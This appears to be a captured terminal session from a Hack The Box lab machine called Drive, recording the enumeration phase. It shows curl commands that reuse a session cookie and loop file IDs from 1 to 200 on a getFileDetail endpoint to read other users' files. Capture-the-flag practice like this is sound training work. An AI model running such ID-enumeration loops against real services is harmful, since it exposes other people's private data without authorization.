 192.168.1.12
10.10.14.125
10.10.11.235 - Drive
❯ curl -s -X GET http://drive.htb/112/getFileDetail/ --cookie 'csrftoken=j6R7t82ASjQdCBqwG6QnBCzQGN4qscBC; sessionid=75ompmdd9i4
uq2yh4oks6yrg220pvmjm' | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo
olboy was here <br>
❯ curl -s -X GET http://drive.htb/112/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | grep -v "Internal S
erver" | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'
oloy was hee
❯ curl -s -X GET http://drive.htb/1/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | sed -n '/collapse mt-
4">/,/<br/p' | grep -v demo | tr -d '<br>'
❯ for i in $(seq 1 200); do curl -s -X GET http://drive.htb/$i/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvm
jm' | grep -v "Internal Server" | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'; done
Welcome to Doodle Give files shaing platfom!
oloy was hee
File number ? ? : (
pint(&quot;Hello&quot;)
hello wold
hello wold
^C%
~/Doc/H/Drive/content took 1m 11s ✘ INT
VPN - root's tasks Reconnaissance - Enumeration